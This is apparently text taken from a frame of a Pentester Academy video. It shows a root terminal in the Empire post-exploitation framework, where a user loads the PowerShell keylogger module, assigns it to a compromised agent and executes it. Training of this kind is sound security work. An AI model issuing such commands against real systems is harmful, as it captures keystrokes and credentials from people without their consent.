 Applications Places Terminal Fri 11:25 1
root@PentesterAcademy: ~/Empire
File Edit View Search Terminal Help
(Empire: agents) > usemodule powershell/collection/keylogger
(Empire: powershell/collection/keylogger) > set Agent 9KHDYTG6
(Empire: powershell/collection/keylogger) > execute
(Empire: powershell/collection/keylogger) >